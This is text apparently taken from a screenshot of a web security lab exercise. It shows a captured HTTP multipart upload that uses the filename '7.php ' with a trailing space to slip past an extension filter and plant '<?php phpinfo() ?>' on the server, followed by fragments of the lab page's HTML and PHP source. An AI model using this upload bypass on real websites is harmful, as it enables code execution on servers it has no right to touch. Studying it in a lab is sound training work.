 now_code
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------106315840341580162527491592
47
16 Content-Disposition: form-data; name="upload_file";
filename="7.php "
17 Content-Type: application/octet-stream
18
19 <?php phpinfo() ?>
20 -----------------------------106315840341580162527491592
47
21 Content-Disposition: form-data; name="submit"
22
23
24 -----------------------------106315840341580162527491592
47--
62 <input class="input_file" type="file" n
63 <input class="button" type="submit" nam
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/202408151545596610
</div>
69 </li>
70 <li id="show_code">
71 <h3>
</h3>
72 <pre>
73 <code class="line-numbers language-php
$is_upload = false;
74 $msg = null;